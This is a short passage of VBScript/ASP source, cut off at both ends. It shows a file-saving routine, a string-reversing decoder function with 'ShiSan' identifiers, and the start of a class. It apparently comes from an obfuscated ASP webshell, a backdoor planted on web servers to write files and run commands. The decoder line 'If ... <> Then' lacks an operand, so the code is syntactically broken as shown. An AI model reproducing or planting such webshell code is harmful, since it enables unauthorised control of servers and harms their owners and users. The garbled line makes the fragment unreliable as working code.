 T3,FileSize:T3.SaveToFile F,2:T3.Close:set
T3=nothing:SaveAs=false:end function:End Class:Function Fun
(ShiSanObjstr):ShiSanObjstr=Replace(ShiSanObjstr,"|",""""):For
ShiSanI=1 To Len(ShiSanObjstr):If Mid(ShiSanObjstr,ShiSanI,1)
<> Then:ShiSanNewStr=Mid(ShiSanObjstr,ShiSanI,1)
&ShiSanNewStr:Else:ShiSanNewStr=vbCrLf&ShiSanNewStr:End If:Next:Fun
=ShiSanNewStr:End Function:Class LBF:Dim CF:Private Sub